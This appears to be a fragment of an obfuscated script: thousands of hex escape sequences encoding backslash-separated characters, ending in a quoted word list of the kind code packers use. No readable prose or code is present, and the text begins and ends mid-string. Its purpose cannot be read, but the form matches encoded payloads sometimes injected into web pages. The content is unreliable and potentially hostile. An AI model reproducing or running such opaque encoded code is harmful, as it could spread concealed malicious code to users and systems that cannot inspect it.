C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\